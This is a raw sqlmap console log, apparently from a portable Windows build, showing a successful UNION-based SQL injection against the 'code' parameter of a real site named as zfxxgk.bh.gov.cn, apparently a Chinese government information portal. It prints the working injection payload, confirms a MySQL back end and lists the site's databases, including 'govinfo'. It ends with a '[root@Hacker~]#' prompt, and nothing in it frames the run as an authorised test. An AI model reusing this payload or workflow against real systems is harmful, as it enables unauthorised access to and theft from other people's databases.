 C:\SqlMap免Python环境绿色版\Run.exe
Place: GET
Parameter: code
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: code=01--dbms' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6971743a,0x795
871424a4f49737a78,0x3a7378763a), NULL#
---
[01:02:01] [INFO] testing MySQL
[01:02:01] [INFO] confirming MySQL
[01:02:01] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[01:02:01] [INFO] fetching database names
available databases [4]:
[*] gbase
[*] govinfo
[*] information_schema
[*] system
[01:02:01] [INFO] fetched data logged to text files under 'C:\SQLMAP~1\Bin\outpu
t\zfxxgk.bh.gov.cn'
[*] shutting down at 01:02:01
[root@Hacker~]# Sqlmap